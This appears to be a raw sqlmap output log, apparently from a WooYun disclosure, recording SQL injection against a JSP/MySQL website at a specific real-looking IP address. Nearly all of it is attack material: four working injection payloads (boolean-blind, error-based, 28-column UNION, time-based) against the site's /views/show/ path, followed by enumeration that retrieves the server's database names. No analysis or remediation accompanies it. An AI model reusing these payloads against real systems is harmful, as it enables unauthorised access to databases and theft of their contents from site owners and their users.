 ---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://61.132.136.226:80/views/show/33336 AND 1140=1140.htm

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://61.132.136.226:80/views/show/33336 AND (SELECT 2314 FROM(SEL
ECT COUNT(*),CONCAT(0x71716a6a71,(SELECT (CASE WHEN (2314=2314) THEN 1 ELSE 0 EN
D)),0x716a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
 BY x)a).htm

    Type: UNION query
    Title: MySQL UNION query (NULL) - 28 columns
    Payload: http://61.132.136.226:80/views/show/-6391 UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0
x71716a6a71,0x4a4f7759596f487a5172,0x716a6b6a71),NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL#.htm

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://61.132.136.226:80/views/show/33336 AND SLEEP(5).htm
---
[14:36:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[14:36:28] [INFO] fetching database names
[14:36:28] [WARNING] reflective value(s) found and filtering out
[14:36:28] [WARNING] the SQL query provided does not return any output
[14:36:29] [INFO] the SQL query used returns 5 entries
[14:36:29] [INFO] retrieved: information_schema
[14:36:29] [INFO] retrieved: ahsjt
[14:36:29] [INFO] retrieved: ahsjt1
[14:36:30] [INFO] retrieved: mysql
[14:36:30] [INFO] retrieved: test
available databases [5]:
[*] ahsjt
[*] ahsjt1
[*] information_schema
[*] mysql
[*] test
www.wooyun.org